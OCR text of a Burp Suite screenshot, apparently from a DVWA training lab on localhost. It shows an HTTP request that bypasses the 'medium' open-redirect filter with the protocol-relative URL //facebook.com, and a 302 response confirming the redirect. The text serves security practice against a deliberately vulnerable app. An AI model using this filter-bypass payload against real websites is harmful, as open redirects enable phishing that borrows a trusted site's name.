 1 2 3 4 5:07
Burp Suite Community Edition v2025.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × 3 × 4 × +
Send Cancel < > Follow redirection Target: http://127.0.0.1:42001 HTTP/1
Request
Pretty Raw Hex \n
1 GET /vulnerabilities/open_redirect/source/medium.php?redirect=//facebook.com?id=1 HTTP/1.1
2 Host: 127.0.0.1:42001
3 sec-ch-ua: "Not:A-Brand";v="24", "Chromium";v="134"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://127.0.0.1:42001/vulnerabilities/open_redirect/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=a6e7ca4a2c934da9c7a4db3614bffd1c; security=medium
17 Connection: keep-alive
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.26.3
3 Date: Wed, 16 Jul 2025 09:06:59 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 location: //facebook.com?id=1
7 Content-Length: 0
8
9
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 16
Response headers 6
Inspector
Notes
Done 195 bytes | 3 millis
Event log (2) All issues Memory: 155.8MB